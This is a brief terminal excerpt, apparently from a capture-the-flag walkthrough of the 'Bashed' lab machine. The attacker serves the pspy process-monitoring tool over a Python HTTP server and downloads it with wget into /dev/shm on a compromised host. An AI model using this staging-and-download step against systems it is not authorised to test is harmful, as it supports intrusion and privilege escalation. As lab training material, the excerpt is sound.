 ❯ ls
cmd docker images internal go.mod go.sum LICENSE main.go Makefile pspy README.md
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.142.193 - - [10/Mar/2025 09:35:36] "GET /pspy HTTP/1.1" 200 -
scriptmanager@bashed:/dev/shm$ wget http://10.10.14.84/pspy
--2025-03-10 06:32:03--  http://10.10.14.84/pspy
Connecting to 10.10.14.84:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1391788 (1.3M) [application/octet-stream]
Saving to: 'pspy'
pspy 100%[=======================================================>] 1.33M 19.1KB/s in 32s
2025-03-10 06:32:36 (41.9 KB/s) - 'pspy' saved [1391788/1391788]